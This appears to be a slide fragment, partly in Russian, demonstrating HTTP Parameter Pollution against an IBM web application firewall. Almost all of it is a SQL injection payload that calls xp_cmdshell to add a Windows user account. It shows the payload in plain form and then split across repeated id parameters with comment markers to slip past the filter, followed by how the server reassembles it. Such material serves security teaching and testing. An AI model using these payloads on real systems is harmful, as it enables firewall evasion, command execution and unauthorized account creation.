 HTTP Parameter Pollution
Пример: IBM WAF

?id=1'; EXEC master..xp_cmdshell “net user test qwerty /add” --
?id=1'; /*&id=1*/ EXEC /*&id=1*/ master..xp_cmdshell /*&id=1*/ “net user test qwerty”
   /*&id=1*/ --
Интерпретация:
id=1‟; /*
id=1*/ EXEC /*
id=1*/ master..xp_cmdshell /*
id=1*/ “net user test qwerty” /*
id=1*/ --
 